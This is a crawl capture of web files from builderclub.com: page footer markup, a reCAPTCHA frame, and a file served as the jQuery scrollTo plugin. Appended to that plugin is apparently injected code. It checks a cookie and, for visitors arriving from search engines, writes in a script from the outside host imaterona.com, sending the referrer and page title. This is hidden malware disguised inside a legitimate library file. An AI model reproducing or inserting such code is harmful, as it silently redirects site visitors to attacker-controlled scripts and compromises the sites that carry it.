            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:165713,lang:'ru'});return false}catch(e){}"/></a>
            <!-- /Yandex.Metrika informer -->
            
            <!--LiveInternet counter-->
            <script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>
            <!--/LiveInternet-->
          </td>
              </tr>
    </table>
  </div>
</div>        <div class="js-share-form share-form">
    <div class="wrap pr">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td class="td-1">
            <p>Считаете эту консультацию полезной? Поделитесь ссылкой на нее через свою любимую социальную сеть!</p>
          </td>
          <td class="td-2">
            <script type="text/javascript" src="//yandex.st/share/share.js"charset="utf-8"></script>
            <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareType="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir,moikrug,gplus"></div>
          </td>
        </tr>
      </table>
      <span class="js-close-share-form close-handler"></span>
    </div>
  </div>

  <script type="text/javascript">
    function share_form_slide_in() {
      $('.js-share-form').animate({
        bottom: "0"
      }, 500);
    }
    function share_form_slide_out() {
      $('.js-share-form').animate({
        bottom: "-20%"
      }, 500);
    }

          var shareTimeout = 0;
              shareTimeout = 90;
            $(document).ready(function() {
        setTimeout(share_form_slide_in, shareTimeout*1000);
        $('.js-close-share-form').click(function() {
          share_form_slide_out();
        });
      });
      </script>


       <a href="#" class="scrollup"></a>
    </div><!-- #wrapper -->

    <div id="js-ajaxp-popup" class="ajaxp-modal ajax-dialog">
  <!-- <a class="close-ajaxp-modal">&#215;</a> -->
  <a class="close-ajaxp-modal"></a>
  <div class="tac js-ajaxp-preloader ajaxp-preloader">
    <img src="http://www.builderclub.com/web/images/preloader.gif" alt="Loading..." title="Loading..." />
  </div>
  <div class="ajax-content">
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LUKgvZ9mRTBOUC9Y9lIFaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728102701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js
body_size: 1905
content:

/**
 * Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.6
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,targ,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}
	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}
	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	if(!document.referrer) {
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
	} else {
	document.write('.')
	}
	if (strlen(currentCookie) == 0) {
		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eGj?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
